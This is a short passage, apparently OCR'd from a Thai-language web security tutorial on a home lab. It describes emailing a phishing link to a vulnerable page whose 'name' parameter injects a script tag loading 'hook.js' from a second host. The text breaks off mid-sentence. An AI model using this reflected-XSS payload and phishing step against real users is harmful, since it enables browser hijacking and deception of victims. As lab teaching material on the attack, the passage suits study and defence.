
ต่อไป อาจจะส่ง email ไปหลอกผู้ใช้ของระบบ
โดยใส่ Link เป็น
http://192.168.56.101/xss/simple.php?name=
<script
src=”http://192.168.56.102:3000/hook.js”>
</script>
โดยในที่นี้